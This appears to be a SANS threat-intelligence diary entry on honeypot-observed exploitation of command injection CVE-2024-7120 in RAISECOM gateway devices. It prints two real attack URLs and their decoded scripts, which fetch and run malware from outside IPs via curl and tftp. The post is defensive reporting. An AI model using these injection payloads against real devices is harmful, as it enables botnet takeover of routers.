Exploitation of RAISECOM Gateway Devices Vulnerability CVE-2024-7120
 Late in July, a researcher using the alias "NETSECFISH" published a blog post revealing a vulnerability in RASIECOM gateway devices [1]. The vulnerability affects the "vpn/list_base_Config.php" endpoint and allows for unauthenticated remote code execution. According to Shodan, about 25,000 vulnerable devices are exposed to the internet.
Late in July, a researcher using the alias "NETSECFISH" published a blog post revealing a vulnerability in RASIECOM gateway devices [1]. The vulnerability affects the "vpn/list_base_Config.php" endpoint and allows for unauthenticated remote code execution. According to Shodan, about 25,000 vulnerable devices are exposed to the internet.
With a simple proof of concept available, it is no surprise that we aseethe vulnerability exploited. The first exploits were detected by our sensors on September 1st

The graph above shows the number of attacks for this vulnerability we saw daily.
There are two distinct payloads that we have seen used so far:
/vpn/list_base_config.php?type=mod&parts=base_config&template=%60cd%20/tmp%3B%20rm%20-rf%20tplink%3B%20curl%20http%3A//[redacted]/tplink%20--output%20tplink%3B%20chmod%20777%20tplink%3B%20./tplink%20raisecom%60
This decoded to the following script:
cd /tmp
rm -rf tplink
curl http://45.202.35.94/tplink --output tplink
chmod 777 tplink
./tplink
The second URL looks quite similar
/vpn/list_base_config.php?type=mod&parts=base_config&template=%60cd%20/tmp%3B%20tftp%20-g%20-r%20ppc%20141.98.11.136%2069%3B%20chmod%20777%20ppc%3B%20./ppc%20raisee%60
Decoding to:
cd /tmp
tftp -g -r ppc 141.98.11.136 69
chmod 777 ppc
./ppc raisee
Interestingly, the second attempt uses TFTP, not HTTP, to download the malware. Sadly, neither file was available at the time I am writing this. But based on the naming of the files, it is fair to assume that this is one of the regular botnets hunting for vulnerable routers.
I was not able to find details about this vulnerability or patches on RAISECOM's website [2].
[1] https://netsecfish.notion.site/Command-Injection-Vulnerability-in-RAISECOM-Gateway-Devices-673bc7d2f8db499f9de7182d4706c707
[2] https://en.raisecom.com/product/sohoenterprise-gateway
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|


Comments